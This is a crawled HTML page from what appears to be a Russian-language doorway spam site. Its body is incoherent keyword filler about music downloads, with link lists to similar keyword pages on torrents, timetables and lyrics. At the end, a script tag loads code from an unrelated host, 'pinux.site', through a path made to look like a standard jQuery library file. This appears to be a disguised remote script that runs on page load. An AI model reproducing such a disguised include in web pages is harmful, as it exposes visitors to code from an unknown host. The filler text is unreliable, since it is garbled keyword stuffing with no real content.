

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-gurckaya-diana-zima-minus.html
body_size: 1993
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гурцкая диана зима минус - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гурцкая диана зима минус</h2>
                            </header>
                            <p>Слушать и скачать лучшую музыку 2000 года. Удобное прослушивание и быстрое скачивание на сайте МегаПесни. Stromae Алёна Бест Ещё Один Вынос Мозга С Радио Ваня. Stromae Алена Даст. Jutkii01. SubscribeSubscribedUnsubscribe 375375. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-vinnickiy-avtovokzal-raspisanie-avtobusov.html">Винницкий автовокзал расписание автобусов</a></li>
                                <li><a href="ojjpg6-skachat-igru-cherez-torrent-novye-cheloveki-pauki.html">Скачать игру через торрент новые человеки пауки</a></li>
                                <li><a href="ojjpg6-minusovka-dobryy-vecher-gospoda.html">Минусовка добрый вечер господа</a></li>
                                <li><a href="ojjpg6-leningrad-film-2007-skachat-torrent.html">Ленинград фильм 2007 скачать торрент</a></li>
                                <li><a href="ojjpg6-soglashenie-o-dolge-obrazec.html">Соглашение о долге образец</a></li>
                                <li><a href="ojjpg6-16-kodi.html">16 kodi</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-gruppa-echpochmak.html">Группа эчпочмак</a></li>
                                            <li><a href="ojjpg6-skachat-besplatno-pesnyu.html">Скачать бесплатно песню</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-minusovka-pesni-obnulyay.html">Минусовка песни обнуляй</a></li>
                                            <li><a href="ojjpg6-film-pro-disbat-skachat.html">Фильм про дисбат скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-karmen-kratkoe-soderzhanie-novelly.html">Кармен краткое содержание новеллы</a></li>
                                            <li><a href="ojjpg6-tekst-pesni-po-parizhu.html">Текст песни по парижу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-raspisanie-poezdov-ot-kovrova-do-nizhnego-novgoroda.html">Расписание поездов от коврова до нижнего новгорода</a></li>
                                            <li><a href="ojjpg6-zarubezhnye-hity-2012-skachat-besplatno-mp3.html">Зарубежные хиты 2012 скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
